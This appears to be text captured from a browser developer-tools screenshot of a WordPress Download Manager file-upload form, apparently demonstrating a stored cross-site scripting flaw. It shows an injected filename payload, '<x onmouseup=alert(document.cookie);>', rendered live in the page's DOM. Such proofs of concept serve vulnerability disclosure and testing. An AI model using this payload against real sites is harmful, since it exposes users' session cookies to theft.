 Allega file
click this!
—
Drop file here
— or —
SELECT FILE
[ Max: 1024 MB ]
Console Sorgenti Rete Prestazioni Memoria Applicazione Sicurezza Lighthouse Recorder Performance insights
<div class="w3eden">
<input type="hidden" name="file[files][]" value="<x onmouseup=alert(document.cookie);>click this! " id="wpdmfile">
<div class="cfile" id="cfl" style="padding: 10px;border:2px solid #ddd;background: #ffffff;margin-bottom: 10px">
<div class="media">
<a href="#" class="pull-right ttip" id="dcf" title="Delete Current File" style="font-size: 24px">…</a>
<div class="media-body">
<strong>
<x onmouseup="alert(document.cookie);">click this! </x> == $0
</strong>
<br>
"—"
</div>
Stili Elaborati Layout
Filtra :ho
element.style {
}
.w3eden * { boo
-webkit-box-sizing: bo
-moz-box-sizing: borde
box-sizing: border-box
}
Ereditato da strong